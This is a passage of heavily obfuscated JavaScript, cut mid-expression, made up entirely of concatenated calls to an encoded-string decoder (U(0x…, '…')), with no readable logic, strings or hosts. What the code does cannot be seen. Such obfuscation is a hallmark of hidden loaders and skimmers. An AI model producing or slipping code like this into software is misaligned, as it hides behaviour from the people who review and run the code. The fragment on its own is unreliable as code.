xoX')+U(0xfc8,'6gmT')+U(0x80c,'L4$N')+U(0xcbf,'n&dO')+U(0x1e2f,'Whpq')+U(0x95e,'H(@Z'))+(U(0x1c63,'c^u^')+U(0x40c,'NbGo')+U(0x19c2,'9fsI')+U(0x2c2f,'Nt@w')+U(0x1f4e,'c^u^')+U(0xd7c,'WxoX')+U(0x9c8,'6gmT')+U(0x12e9,'FYFY')+U(0xbb3,'AeTE')+U(0x1995,'!OiL')+U(0x10cd,'2eLz')+U(0x24b,'RqTI')+U(0x2689,'Fz5y')+U(0x180b,'TR*%')+U(0x2334,'ON#2')+U(0x1adf,'c^u^')+U(0x2733,'c^u^')+U(0x17bb,'H(@Z')+U(0x68e,'ON#2')+U(0xe59,'uD4N')+U(0x1196,'uD4N')+U(0x1326,'RqTI')+U(0x1df7,'E5d8')+U(0x1fd8,'$k7y')+U(0x1f37,'Fz5y')+U(0xdee,'fMU%')+U(0x1219,'ke$X')+U(0x2809,'3Y23')+U(0x2879,'uD4N')+U(0x230,'Fz5y')+U(0x385,'FYFY')+U(0xc48,'FfaK')+U(0xc8a,'ypwt')+U(0xd11,'Fz5y')+U(0x19ad,'C[k6')+U(0x1e83,'YZuo')+U(0x18a5,'siVq')+U(0xbf1,'FYFY')+U(0xba1,'2eLz')+U(0x246d,'ix4x')+U(0x13a7,'ix4x')+U(0x28cc,'n&dO')+U(0x264c,'YZuo')+U(0x2828,'ON#2')+U(0x1abd,'Nt@w')+U(0x97f,'CGyr')+U(0xc2b,'F&%(')+U(0x1025,'Fz5y')+U(0x1ac7,'FfaK')+U(0x1e8a,'3Y23')+U(0x19c5,'9fsI')+U(0x2b3c,'3vt]')+U(0x877,'9fsI')+U(0x17ee,'9fsI')+U(0x89d,'KPsS')+U(0x1e9b,'CGyr')+U(0x844,'ke$X')+U(0x2a85,'ke$X')+U(0x1e67,'!OiL')+U(0x7be,'wO@G')+U(0x11c,'S@or')+U(0x1083,'*tx&')+U(0xed0,'zUVO')+U(0x1f73,'Vyo!')+U(0x21a1,'wO@G')+U(0xad7,'Vyo!')+U(0x2abd,'n&dO')+U(0x15ce,'AeTE')+U(0x1e97,'9fsI')+U(0x1f22,'Inul')+U(0x484,'wO@G')+U(0x2914,'Vyo!')+U(0xb24,'^Yy^')+U(0x504,'0BYo')+U(0x15e2,'CGyr')+U(0x1e0c,'n&dO')+U(0x52d,'RqTI')+U(0x23dd,'FYFY')+U(0xd6c,'S@or')+U(0x1855,'Nt@w')+U(0xe03,'K(JU')+U(0x16fc,'GDVU')+U(0x2003,'&YNU')+U(0x286c,'9fsI')+U(0x2028,'uD4N')+U(0x4f0,'3vt]')+U(0x1002,'FfaK')+U(0x9d3,'FfaK')+U(0x2bed,'Nt@w')+U(0x1510,'!OiL')+U(0x2c25,'#$M8')+U(0x576,'NbGo')+U(0x199,'Ig[L')+U(0x325,'qM2b')+U(0x2bfd,'C[k6')+U(0x1737,'K(JU')+U(0x25e3,'FfaK')+U(0x172,'FfaK')+U(0x2674,'Whpq')+U(0x60b,'3Y23')+U(0xeb2,'^Yy^')+U(0x2a70,'FYFY')+U(0xc23,'^Yy^')+U(0x2744,'^Yy^')+U(0x360,'TR*%')+U(0x9d0,'E5d8')+U(0x12c5,'Fz5y')+U(0x31c,'zUVO')+U(0xea,'Fz5y')+U(0x2539,'wO@G')+U(0x133,'F&%(')+U(0xd8c,'#$M8')+U(0xac1,'E5d8')+U(0x1b20,'KPsS')+U(0x25ff,'C[k6')+U(0xe26,'&YNU')+U(0xb6b,'!OiL')+U(0x2726,'$k7y')+U(0x1edd,'9fsI')+U(0x8e4,'ke$X')+U(0x1f98,'C[k6')+U(0x18d8,'S@or')+U(0x1331,'6gmT')+U(0x19aa,'ke$X')+U(0xd95,'H(@Z')+U(0x27fe,'L4$N')+U(0x25ac,'FYFY')+U(0xe17,'E5d8')+U(0x7d7,'c^u^')+U(0x2208,'Vyo!')+U(0x11a0,'9fsI')+U(0x2aff,'3Y23')+U(0xc5b,'*tx&')+U(0xdca,'S@or')+U(0x1819,'*tx&')+U(0x1964,'YZuo')+U(0xe10,'ypwt')+U(0x2749,'wO@G')+U(0x1e98,'n&dO')+U(0x21bf,'S@or')+U(0x37a,'zUVO')+U(0x3a7,'WxoX')+U(0x1ed5,'n&dO')+U(0x2816,'qM2b')+U(0x235c,'wO@G')+U(0x2627,'K(JU')+U(0x28f2,'RqTI')+U(0x297e,'FYFY')+U(0xd03,'FfaK')+U(0x161,'WxoX')+U(0xf96,'3vt]')+U(0x1f84,'TR*%')+U(0xe27,'RqTI')+U(0x1402,'UFQq')+U(0x2aea,'WxoX')+U(0xf6c,'ix4x')+U(0x14b0,'2eLz')+U(0x15d5,'FYFY')+U(0xdfe,'GDVU')+U(0x13df,'NbGo')+U(0x159e,'Fz5y')+U(0x227b,'UFQq')+U(0x62c,'9fsI')+U(0x188d,'FYFY')+U(0x5bd,'Ig[L')+U(0x2887,'TR*%')+U(0x872,'GDVU')+U(0xece,'YZuo')+U(0x12c7,'CGyr')+U(0x900,'S@or')+U(0x1f3e,'FYFY')+U(0x2407,'$k7y')+U(0x17ec,'GDVU')+U(0x2ba3,'qM2b')+U(0x2cd,'ix4x')+U(0xec4,'ke$X')+U(0x97e,'n&dO')+U(0x1a9d,'2oH3')+U(0x7ab,'^Yy^')+U(0x5a4,'ke$X')+U(0x2506,'TR*%')+U(0x838,'GDVU')+U(0x14c,'L4$N')+U(0x26c5,'0BYo')+U(0x2540,'qM2b')+U(0x2105,'c^u^')+U(0x2ac5,'uD4N')+U(0x1419,'ON#2')+U(0x2bbb,'C[k6')+U(0x28e5,'GDVU')+U(0x190d,'fMU%')+U(0x2563,'c^u^')+U(0x96a,'ON#2')+U(0xada,'YZuo')+U(0x1e5d,'c^u^')+U(0x1269,'fMU%')+U(0x2043,'S@or')+U(0xd1e,'uD4N')+U(0x1c81,'Vyo!')+U(0xa22,'c^u^'))+(U(0x1fd6,'WxoX')+U(0x15be,'KPsS')+U(0x1c9c,'$k7y')+U(0x117b,'ypwt')+U(0xccb,'Vyo!')+U(0xf9e,'0BYo')+U(0x26a2,'Ig[L')+U(0x1ae5,'0BYo')+U(0x2990,'^Yy^')+U(0x2a93,'qM2b')+U(0x206c,'3vt]')+U(0x20e6,'fMU%')+U(0xe3e,'WxoX')+U(0x188b,'ix4x')+U(0x56e,'Vyo!')+U(0xffd,'F&%(')+U(0x1257,'H(@Z')+U(0x9d2,'Vyo!')+U(0x1027,'2eLz')+U(0xc25,'Ig[L')+U(0x180e,'&YNU')+U(0x1351,'FYFY')+U(0x1376,'qM2b')+U(0x29be,'F&%(')+U(0x19fa,'siVq')+U(0x140a,'Inul')+U(0x141d,'E5d8')+U(0x2446,'^Yy^')+U(0x2344,'AeTE')+U(0xaff,'Fz5y')+U(0x1eca,'TR*%')+U(0x1782,'*tx&')+U(0x11fb,'siVq')+U(0x255e,'qM2b')+U(0xe68,'FfaK')+U(0x1267,'TR*%')+U(0x290f,'$k7y')+U(0x1959,'*tx&')+U(0x1e2e,'Vyo!')+U(0x56b,'wO@G')+U(0x1bba,'L4$N')+U(0xf76,'ke$X')+U(0x969,'&YNU')+U(0x1153,'S@or')+U(0x1496,'zUVO')+U(0x1d49,'Fz5y')+U(0xb50,'GDVU')+U(0x12e2,'0BYo')+U(0x2b72,'siVq')+U(0x1aa,'n&dO')+U(0x1889,'ypwt')+U(0x27d2,'L4$N')+U(0x2be9,'L4$N')+U(0x2471,'2eLz')+U(0x62a,'!OiL')+U(0x1a14,'^Yy^')+U(0xd3a,'$k7y')+U(0x15a7,'Whpq')+U(0xb30,'Nt@w')+U(0x4f3,'3vt]')+U(0x1c58,'2oH3')+U(0x59a,'S@or')+U(0x1690,'fMU%')+U(0x2762,'CGyr')+U(0x1e28,'L4$N')+U(0x267d,'WxoX')+U(0x52f,'c^u^')+U(0x3c6,'6gmT')+U(0x6f3,'Fz5y')+U(0x12dc,'!OiL')+U(0x2286,'2eLz')+U(0x2376,'uD4N')+U(0x2553,'ypwt')+U(0x38c,'siVq')+U(0x799,'Fz5y')+U(0x21c7,'Vyo!')+U(0x1b07,'Fz5y')+U(0x8cf,'!OiL')+U(0xee2,'3Y23')+U(0x109,'Whpq')+U(0xc5e,'NbGo')+U(0x2843,'n&dO')+U(0x376,'Nt@w')+U(0x26b0,'FfaK')+U(0x19c1,'9fsI')+U(0x1112,'AeTE')+U(0x1c9f,'*tx&')+U(0x3d0,'Ig[L')+U(0xc99,'!OiL')+U(0xc55,'L4$N')+U(0x1117,'c^u^')+U(0xab3,'FfaK')+U(0x96e,'E5d8')+U(0x1da5,'S@or')+U(0x19b4,'L4$N')+U(0x2121,'0BYo')+U(0x26c9,'!OiL')+U(0x132f,'WxoX')+U(0x1e46,'TR*%')+U(0x7f9,'RqTI')+U(0xdf4,'wO@G')+U(0x509,'siVq')+U(0x3f6,'9fsI')+U(0x21b8,'#$M8')+U(0x2095,'^Yy^')+U(0x961,'c^u^')+U(0x933,'2oH3')+U(0x399,'UFQq')+U(0x1127,'L4$N')+U(0x87a,'3Y23')+U(0x1ceb,'Vyo!')+U(0x26ad,'2eLz')+U(0x16e7,'H(@Z')+U(0x2269,'ypwt')+U(0x1035,'WxoX')+U(0x1f91,'qM2b')+U(0x1ea1,'fMU%')+U(0x216e,'C[k6')+U(0x1617,'^Yy^')+U(0x956,'c^u^')+U(0x1ac9,'RqTI')+U(0x2368,'Whpq')+U(0x1622,'ke$X')+U(0x1bd0,'wO@G')+U(0x23ba,'9fsI')+U(0x20a1,'F&%(')+U(0x1cc7,'S@or')+U(0xef,'K(JU')+U(0x15bb,'$k7y')+U(0x11bb,'3vt]')+U(0x143a,'*tx&')+U(0x154d,'*tx&')+U(0x236,'#$M8')+U(0x28da,'CGyr')+U(0x2162,'qM2b')+U(0xe99,'uD4N')+U(0xb77,'NbGo')+U(0x1aaa,'E5d8')+U(0x395,'S@or')+U(0xbd3,'KPsS')+U(0x2004,'c^u^')+U(0xeb4,'!OiL')+U(0x1bef,'uD4N')+U(0x896,'3vt]')+U(0x296a,'Vyo!')+U(0x2ac8,'fMU%')+U(0x2878,'UFQq')+U(0x1e81,'Vyo!')+U(0x1278,'CGyr')+U(0x2440,'NbGo')+U(0x46d,'FYFY')+U(0x177a,'FYFY')+U(0x138b,'C[k6')+U(0x1046,'wO@G')+U(0x11c0,'ke$X')+U(0x104e,'H(@Z')+U(0x12a,'WxoX')+U(0x1990,'6gmT')+U(0x26d2,'UFQq')+U(0x26f2,'CGyr')+U(0x64f,'FfaK')+U(0x1bc4,'NbGo')+U(0x1ab6,'NbGo')+U(0x277a,'$k7y')+U(0x268c,'KPsS')+U(0x11a9,'K(JU')+U(0x247a,'Inul')+U(0x2c1e,'CGyr')+U(0x1321,'$k7y')+U(0x1646,'ON#2')+U(0x1e2b,'Nt@w')+U(0x2c16,'CGyr')+U(0x27c8,'WxoX')+U(0x16a3,'2oH3')+U(0x2363,'CGyr')+U(0x2491,'Inul')+U(0x1b4f,'2eLz')+U(0x13b3,'qM2b')+U(0x2052,'FYFY')+U(0x2487,'$k7y')+U(0x1ba6,'FfaK')+U(0xf38,'Nt@w')+U(0x2b93,'9fsI')+U(0xb22,'Whpq')+U(0xb37,'siVq')+U(0x202b,'&YNU')+U(0xfb3,'zUVO')+U(0x1121,'3Y23')+U(0xe65,'#$M8')+U(0x1813,'#$M8')+U(0x54a,'S@or')+U(0x1307,'KPsS')+U(0xdf5,'Vyo!')+U(0x91d,'n&dO')+U(0x29c2,'2eLz')+U(0x654,'CGyr')+U(0x298d,'FYFY')+U(0x1d53,'K(JU')+U(0x2643,'c^u^')+U(0xd69,'ypwt'))+(U(0x11a8,'6gmT')+U(0x1adc,'F&%(')+U(0x1347,'Ig[L')+U(0xa6d,'uD4N')+U(0x2696,'siVq')+U(0xbb2,'2eLz')+U(0x24d5,'F&%(')+U(0x28d,'YZuo')+U(0x9f6,'#$M8')+U(0xfb4,'NbGo')+U(0x29bc,'&YNU')+U(0x1300,'YZuo')+U(0x310,'KPsS')+U(0x1bf6,'H(@Z')+U(0x2101,'fMU%')+U(0x2735,'TR*%')+U(0x29ba,'KPsS')+U(0xaa4,'GDVU')+U(0x67d,'zUVO')+U(0x1041,'C[k6')+U(0x253d,'TR*%')+U(0x2365,'!OiL')+U(0x165f,'fMU%')+U(0xc83,'WxoX')+U(0x152d,'wO@G')+U(0x295e,'zUVO')+U(0x987,'UFQq')+U(0x1f2f,'E5d8')+U(0x1157,'E5d8')+U(0x2a9b,'c^u^')+U(0xa63,'9fsI')+U(0x28a7,'ON#2')+U(0x856,'FfaK')+U(0x2b2c,'c^u^')+U(0x499,'3Y23')+U(0x2ad8,'Inul')+U(0x27d7,'YZuo')+U(0x540,'Ig[L')+U(0xa64,'NbGo')+U(0x1e74,'L4$N')+U(0x197f,'2eLz')+U(0x8b8,'ypwt')+U(0xa3f,'S@or')+U(0x2d4,'c^u^')+U(0x2f6,'siVq')+U(0x1bcf,'Inul')+U(0x7f0,'$k7y')+U(0x275c,'0BYo')+U(0x13e5,'c^u^')+U(0x11b0,'CGyr')+U(0xd37,'3Y23')+U(0x20ee,'UFQq')+U(0x1d8a,'RqTI')+U(0x292b,'L4$N')+U(0xe15,'S@or')+U(0x738,'2eLz')+U(0x1a0f,'9fsI')+U(0x117,'RqTI')+U(0x1ba0,'ke$X')+U(0x2988,'c^u^')+U(0x228,'wO@G')+U(0x643,'*tx&')+U(0x2061,'KPsS')+U(0x16c8,'qM2b')+U(0x1f28,'3vt]')+U(0x236b,'Vyo!')+U(0x254e,'YZuo')+U(0x2bb4,'wO@G')+U(0x1b56,'RqTI')+U(0x16d3,'NbGo')+U(0xae5,'ON#2')+U(0x25cd,'n&dO')+U(0x2a0d,'F&%(')+U(0xb4f,'siVq')+U(0x1716,'L4$N')+U(0x2b6d,'KPsS')+U(0x182d,'NbGo')+U(0x106,'ke$X')+U(0x685,'*tx&')+U(0xa5b,'S@or')+U(0x18ed,'!OiL')+U(0x1340,'ke$X')+U(0x15ac,'2oH3')+U(0x1114,'UFQq')+U(0x20e9,'0BYo')+U(0x1aff,'n&dO')+U(0x8cc,'Nt@w')+U(0x12da,'Nt@w')+U(0x1758,'RqTI')+U(0x9cd,'qM2b')+U(0x314,'S@or')+U(0x1aea,'UFQq')+U(0x2bcb,'ON#2')+U(0x7c7,'qM2b')+U(0x23ac,'6gmT')+U(0x1770,'2oH3')+U(0x2b9b,'ypwt')+U(0x2a20,'uD4N')+U(0x27b7,'c^u^')+U(0x2a3a,'2eLz')+U(0x903,'E5d8')+U(0x19b1,'Inul')+U(0x167c,'#$M8')+U(0x1243,'CGyr')+U(0x9bc,'S@or')+U(0x2937,'ke$X')+U(0x2257,'9fsI')+U(0x27f2,'Fz5y')+U(0xeb3,'siVq')+U(0x1a05,'Whpq')+U(0xe39,'n&dO')+U(0x2535,'Inul')+U(0x20e,'Inul')+U(0x179d,'Vyo!')+U(0x2bff,'$k7y')+U(0x288e,'FYFY')+U(0x1996,'NbGo')+U(0x13f,'ypwt')+U(0x22f7,'2oH3')+U(0x16ea,'zUVO')+U(0x64e,'FfaK')+U(0x128f,'AeTE')+U(0x82a,'CGyr')+U(0x20de,'*tx&')+U(0x543,'9fsI')+U(0x21dd,'Inul')+U(0xec,'ON#2')+U(0x2a1d,'S@or')+U(0x22d2,'Whpq')+U(0xc9f,'WxoX')+U(0x1e84,'CGyr')+U(0x1dfc,'WxoX')+U(0x53d,'qM2b')+U(0x2752,'&YNU')+U(0x29bd,'UFQq')+U(0x18fb,'H(@Z')+U(0x289b,'FfaK')+U(0x1488,'E5d8')+U(0x21e0,'&YNU')+U(0xe1,'n&dO')+U(0x663,'fMU%')+U(0x5c0,'UFQq')+U(0x2352,'E5d8')+U(0x63a,'2eLz')+U(0x220f,'H(@Z')+U(0x6d0,'CGyr')+U(0x1aa2,'uD4N')+U(0x14aa,'FYFY')+U(0x26f7,'F&%(')+U(0x106f,'*tx&')+U(0x1de7,'n&dO')+U(0x1c32,'NbGo')+U(0x135c,'YZuo')+U(0xe1e,'zUVO')+U(0x860,'wO@G')+U(0x1062,'K(JU')+U(0x1fc,'CGyr')+U(0x2024,'siVq')+U(0x2490,'!OiL')+U(0x2be6,'RqTI')+U(0xe36,'wO@G')+U(0xcd7,'2eLz')+U(0xc5a,'RqTI')+U(0x2b9d,'2oH3')+U(0x17f,'$k7y')+U(0x1850,'fMU%')+U(0x245d,'Ig[L')+U(0x4e4,'GDVU')+U(0x184,'ON#2')+U(0x1e8e,'ix4x')+U(0x2381,'fMU%')+U(0x1ba,'2oH3')+U(0x16f6,'ke$X')+U(0xf12,'WxoX')+U(0x1272,'#$M8')+U(0xea1,'YZuo')+U(0xf80,'ypwt')+U(0x1915,'2eLz')+U(0x2662,'Whpq')+U(0x1bf8,'S@or')+U(0x3a4,'c^u^')+U(0x21de,'!OiL')+U(0x47d,'ON#2')+U(0x820,'K(JU')+U(0x2756,'Vyo!')+U(0x179c,'E5d8')+U(0x21be,'ypwt')+U(0xfa6,'qM2b')+U(0xd07,'L4$N')+U(0x1925,'siVq')+U(0x1e1f,'ON#2')+U(0x1fe,'L4$N')+U(0x1a42,'YZuo')+U(0x135d,'c^u^')+U(0x19f2,'*tx&')+U(0x24af,'#$M8')+U(0x25e4,'KPsS')+U(0x1e9c,'zUVO')+U(0x2a49,'*tx&')+U(0x2a40,'Vyo!'))+(U(0x1e9e,'Whpq')+U(0x216d,'UFQq')+U(0x2952,'S@or')+U(0x2b0f,'C[k6')+U(0x1a7e,'9fsI')+U(0x22d0,'fMU%')+U(0x12f2,'fMU%')+U(0xdc4,'NbGo')+U(0x143d,'TR*%')+U(0x13f3,'siVq')+U(0x10a,'FfaK')+U(0xfb9,'siVq')+U(0x24fa,'Fz5y')+U(0x70a,'siVq')+U(0x29c7,'GDVU')+U(0x6d3,'#$M8')+U(0x1115,'ON#2')+U(0x266d,'fMU%')+U(0x24d2,'GDVU')+U(0xb16,'&YNU')+U(0x150b,'!OiL')+U(0x75c,'2oH3')+U(0x868,'S@or')+U(0x1ff5,'Nt@w')+U(0x1812,'Inul')+U(0x63e,'6gmT')+U(0x1794,'H(@Z')+U(0x1938,'L4$N')+U(0x5d7,'F&%(')+U(0x266f,'2oH3')+U(0xf3d,'2eLz')+U(0x17d4,'*tx&')+U(0x23cc,'uD4N')+U(0x16b7,'FfaK')+U(0x296f,'Vyo!')+U(0x13b5,'ke$X')+U(0x1d45,'C[k6')+U(0x558,'3vt]')+U(0xd56,'UFQq')+U(0xa89,'YZuo')+U(0x1686,'&YNU')+U(0x2a61,'TR*%')+U(0x891,'9fsI')+U(0x5f6,'F&%(')+U(0x278a,'RqTI')+U(0x1ff2,'ke$X')+U(0x13d2,'0BYo')+U(0x28ef,'Fz5y')+U(0x3bf,'0BYo')+U(0x184b,'ON#2')+U(0x1968,'#$M8')+U(0x1748,'&YNU')+U(0x1a9c,'C[k6')+U(0xcf7,'Inul')+U(0x1dac,'KPsS')+U(0x16cc,'#$M8')+U(0x2824,'FfaK')+U(0x204a,'qM2b')+U(0x19ec,'siVq')+U(0x9ec,'wO@G')+U(0x18df,'C[k6')+U(0x1a22,'siVq')+U(0x1a29,'Inul')+U(0x1860,'*tx&')+U(0x2614,'NbGo')+U(0x1a3d,'6gmT')+U(0xfd7,'wO@G')+U(0x1ed7,'0BYo')+U(0x190,'zUVO')+U(0x1048,'n&dO')+U(0x21a9,'2eLz')+U(0x2ae7,'E5d8')+U(0x276f,'uD4N')+U(0x32f,'L4$N')+U(0x196,'L4$N')+U(0x529,'wO@G')+U(0x614,'E5d8')+U(0x826,'Whpq')+U(0x1974,'FYFY')+U(0xe7a,'3vt]')+U(0x280f,'uD4N')+U(0x23d6,'F&%(')+U(0x130c,'wO@G')+U(0xf10,'ypwt')+U(0xb0c,'KPsS')+U(0x2a22,'wO@G')+U(0x205b,'KPsS')+U(0x1791,'uD4N')+U(0x2c14,'ke$X')+U(0x229d,'UFQq')+U(0xf18,'$k7y')+U(0x1038,'fMU%')+U(0x1068,'$k7y')+U(0x1957,'FfaK')+U(0xab1,'F&%(')+U(0x23ec,'&YNU')+U(0x13f6,'FfaK')+U(0x217b,'ix4x')+U(0x776,'wO@G')+U(0x14e9,'^Yy^')+U(0x27ac,'2oH3')+U(0x423,'ON#2')+U(0xe93,'ke$X')+U(0xb00,'NbGo')+U(0x287,'K(JU')+U(0x1f0b,'$k7y')+U(0x699,'!OiL')+U(0x1284,'C[k6')+U(0x2a5,'Whpq')+U(0x1a97,'qM2b')+U(0x29a7,'H(@Z')+U(0x1e2,'TR*%')+U(0xa03,'9fsI')+U(0x2a3,'3vt]')+U(0x10c4,'wO@G')+U(0x1804,'*tx&')+U(0x1165,'L4$N')+U(0x1163,'fMU%')+U(0x32e,'2oH3')+U(0x1358,'!OiL')+U(0x1a75,'AeTE')+U(0x1f8,'UFQq')+U(0xedb,'uD4N')+U(0x2645,'2oH3')+U(0x11b4,'L4$N')+U(0x2a18,'GDVU')+U(0x742,'qM2b')+U(0xacd,'wO@G')+U(0x2880,'2oH3')+U(0x1973,'FYFY')+U(0x2e9,'Ig[L')+U(0x4c6,'&YNU')+U(0x26a8,'Fz5y')+U(0x7a9,'Whpq')+U(0xa47,'F&%(')+U(0x2841,'#$M8')+U(0x1b45,'NbGo')+U(0xac6,'Ig[L')+U(0x22c7,'9fsI')+U(0x136b,'ypwt')+U(0x2b5f,'NbGo')+U(0x1afa,'0BYo')+U(0xafa,'K(JU')+U(0x19ac,'YZuo')+U(0x2884,'6gmT')+U(0x1a3a,'NbGo')+U(0x19cf,'Inul')+U(0xc7d,'S@or')+U(0x35a,'c^u^')+U(0x22c9,'FYFY')+U(0xa8f,'UFQq')+U(0xc58,'UFQq')+U(0x4d4,'zUVO')+U(0x10b5,'$k7y')+U(0x24b4,'Inul')+U(0x2bea,'3Y23')+U(0x9e8,'!OiL')+U(0x23e5,'!OiL')+U(0x1654,'zUVO')+U(0x72e,'!OiL')+U(0x15c1,'wO@G')+U(0x156c,'KPsS')+U(0x27d0,'$k7y')+U(0x2bb6,'ON#2')+U(0x2b77,'CGyr')+U(0x24cd,'6gmT')+U(0x3f7,'#$M8')+U(0x17eb,'CGyr')+U(0x2eb,'ypwt')+U(0x1835,'fMU%')+U(0x5b4,'siVq')+U(0x1397,'zUVO')+U(0x13b6,'AeTE')+U(0xc86,'&YNU')+U(0x17db,'&YNU')+U(0x1b7c,'3Y23')+U(0x2433,'#$M8')+U(0x22bc,'ke$X')+U(0xe0b,'FYFY')+U(0x6af,'NbGo')+U(0x23bb,'n&dO')+U(0x1739,'Vyo!')+U(0x523,'L4$N')+U(0x1f0c,'Inul')+U(0x1923,'^Yy^')+U(0x7f7,'K(JU')+U(0xaf4,'9fsI')+U(0x1a84,'$k7y')+U(0x950,'YZuo')+U(0x11f3,'F&%(')+U(0x1088,'TR*%')+U(0x12d0,'fMU%')+U(0xde4,'KPsS')+U(0x4b8,'C[k6')+U(0x1c49,'TR*%')+U(0x1aba,'YZuo')+U(0x1771,'L4$N')+U(0x14e2,'$k7y')+U(0xe92,'2eLz')+U(0x1f3,'n&dO'))+(U(0x13c3,'S@or')+U(0x640,'6gmT')+U(0x1fa0,'FfaK')+U(0x28f0,'qM2b')+U(0xfe1,'fMU%')+U(0x118d,'AeTE')+U(0xf87,'RqTI')+U(0x2509,'n&dO')+U(0x19e,'NbGo')+U(0x2ab6,'NbGo')+U(0x3bb,'#$M8')+U(0xdf,'Fz5y')+U(0x1463,'GDVU')+U(0xefb,'c^u^')+U(0xd8b,'3Y23')+U(0x1d6e,'3vt]')+U(0x189d,'Nt@w')+U(0x2cb,'c^u^')+U(0x1b49,'K(JU')+U(0x21c4,'H(@Z')+U(0x1b44,'&YNU')+U(0x687,'ypwt')+U(0xb81,'F&%(')+U(0x1cd8,'2eLz')+U(0x1bc2,'*tx&')+U(0xeaa,'H(@Z')+U(0x77c,'GDVU')+U(0x287d,'c^u^')+U(0x134a,'0BYo')+U(0x259e,'ON#2')+U(0x28c7,'3vt]')+U(0x211,'ypwt')+U(0x1721,'$k7y')+U(0x19da,'0BYo')+U(0x270d,'Ig[L')+U(0xbb9,'S@or')+U(0x2ed,'9fsI')+U(0x161e,'Nt@w')+U(0x149e,'KPsS')+U(0xf65,'#$M8')+U(0x116f,'E5d8')+U(0x1b93,'3Y23')+U(0x2ba0,'TR*%')+U(0x2035,'zUVO')+U(0x256b,'L4$N')+U(0x1b0b,'RqTI')+U(0x1c65,'Nt@w')+U(0x257,'RqTI')+U(0x160e,'qM2b')+U(0x1dd0,'H(@Z')+U(0x5ac,'FfaK')+U(0x9bd,'0BYo')+U(0x1291,'E5d8')+U(0x238d,'ke$X')+U(0x2ba8,'3Y23')+U(0x1203,'n&dO')+U(0x135b,'*tx&')+U(0x2406,'Whpq')+U(0x4a7,'Inul')+U(0x2593,'ON#2')+U(0x1a67,'RqTI')+U(0x87c,'Nt@w')+U(0x13d0,'FfaK')+U(0x1977,'3vt]')+U(0x21d3,'WxoX')+U(0x2586,'C[k6')+U(0x101e,'YZuo')+U(0x5aa,'ke$X')+U(0xf97,'FfaK')+U(0x937,'0BYo')+U(0xaf5,'^Yy^')+U(0x225e,'qM2b')+U(0x902,'3Y23')+U(0x7c8,'Whpq')+U(0xed9,'WxoX')+U(0x1fda,'Vyo!')+U(0x17c1,'n&dO')+U(0x674,'*tx&')+U(0x26fd,'6gmT')+U(0x2bcd,'CGyr')+U(0x2c17,'3Y23')+U(0x1f5,'Whpq')+U(0x1929,'E5d8')+U(0xe28,'6gmT')+U(0x132b,'NbGo')+U(0xf70,'C[k6')+U(0x1330,'!OiL')+U(0x106b,'CGyr')+U(0x13dd,'ix4x')+U(0x1336,'2eLz')+U(0xbd0,'2eLz')+U(0xf03,'fMU%')+U(0x1874,'siVq')+U(0x2599,'2eLz')+U(0x2965,'Vyo!')+U(0x27dd,'2oH3')+U(0x25b,'NbGo')+U(0xa95,'3Y23')+U(0x1c02,'Nt@w')+U(0x7dd,'3vt]')+U(0x2949,'!OiL')+U(0x1320,'GDVU')+U(0x1700,'Inul')+U(0x149b,'Nt@w')+U(0x218d,'Inul')+U(0x1e45,'3vt]')+U(0xc0d,'3Y23')+U(0x735,'ke$X')+U(0x1862,'CGyr')+U(0x13d4,'TR*%')+U(0x147d,'FfaK')+U(0x8ca,'YZuo')+U(0xe41,'L4$N')+U(0x3b9,'S@or')+U(0x1e95,'siVq')+U(0x1d6b,'ke$X')+U(0x151b,'YZuo')+U(0x46b,'ypwt')+U(0xbb6,'Vyo!')+U(0x8dc,'6gmT')+U(0x142c,'GDVU')+U(0xeac,'siVq')+U(0x131b,'Inul')+U(0x23e6,'Nt@w')+U(0x1db7,'6gmT')+U(0x161d,'siVq')+U(0xa0d,'n&dO')+U(0x162a,'zUVO')+U(0x219a,'#$M8')+U(0x1492,'Fz5y')+U(0x2115,'n&dO')+U(0x2b64,'ke$X')+U(0x1eef,'siVq')+U(0x9d7,'H(@Z')+U(0x519,'^Yy^')+U(0x179a,'L4$N')+U(0x6a2,'ke$X')+U(0x1599,'GDVU')+U(0x24f3,'siVq')+U(0x1545,'^Yy^')+U(0x352,'2oH3')+U(0x202a,'Vyo!')+U(0x2a34,'YZuo')+U(0x273,'^Yy^')+U(0x274,'Fz5y')+U(0x15c0,'F&%(')+U(0x1cf5,'F&%(')+U(0x21e7,'Nt@w')+U(0x15ec,'TR*%')+U(0xbe0,'WxoX')+U(0x16a7,'$k7y')+U(0x1c24,'^Yy^')+U(0xb4c,'C[k6')+U(0x919,'6gmT')+U(0x2a3d,'&YNU')+U(0x17f5,'ypwt')+U(0x15e0,'#$M8')+U(0x1d9f,'C[k6')+U(0xbc4,'$k7y')+U(0x28d6,'FfaK')+U(0xfde,'9fsI')+U(0x2607,'qM2b')+U(0x2aec,'E5d8')+U(0x2b78,'2oH3')+U(0x2260,'Whpq')+U(0x2bc3,'UFQq')+U(0x209a,'ON#2')+U(0x885,'ke$X')+U(0x1cf2,'GDVU')+U(0xf28,'2eLz')+U(0x25fe,'ypwt')+U(0x2a1b,'uD4N')+U(0x2640,'!OiL')+U(0x188a,'fMU%')+U(0x15df,'K(JU')+U(0x166d,'3vt]')+U(0xb7c,'2eLz')+U(0x1566,'Inul')+U(0x48f,'3Y23')+U(0x2722,'$k7y')+U(0x2707,'c^u^')+U(0x56a,'&YNU')+U(0x633,'RqTI')+U(0x1c29,'ON#2')+U(0x579,'c^u^')+U(0x17a2,'fMU%')+U(0x2aa8,'Vyo!')+U(0x2a2b,'2oH3')+U(0x207,'GDVU')+U(0x289a,'KPsS')+U(0x11dc,'&YNU')+U(0x29b8,'fMU%')+U(0x22cd,'^Yy^')+U(0x2bb,'F&%(')+U(0x16af,'GDVU')+U(0x1ba5,'H(@Z')+U(0x232b,'uD4N')+U(0x401,'E5d8')+U(0x2048,'ypwt')+U(0x13ca,'S@or'))+(U(0x245c,'K(JU')+U(0xb58,'6gmT')+U(0x568,'Fz5y')+U(0x23a3,'6gmT')+U(0xa45,'^Yy^')+U(0x2b2d,'Vyo!')+U(0x812,'3Y23')+U(0x145c,'NbGo')+U(0x715,'3Y23')+U(0xfa2,'L4$N')+U(0x2268,'siVq')+U(0x1f14,'3vt]')+U(0x254a,'9fsI')+U(0x2a6a,'9fsI')+U(0xdfc,'siVq')+U(0x2a1e,'zUVO')+U(0x2229,'*tx&')+U(0x11f1,'S@or')+U(0x1b46,'F&%(')+U(0x1348,'GDVU')+U(0x1193,'YZuo')+U(0x1efe,'Ig[L')+U(0x113f,'fMU%')+U(0x2857,'Ig[L')+U(0x171b,'C[k6')+U(0xe45,'F&%(')+U(0xdb5,'Inul')+U(0x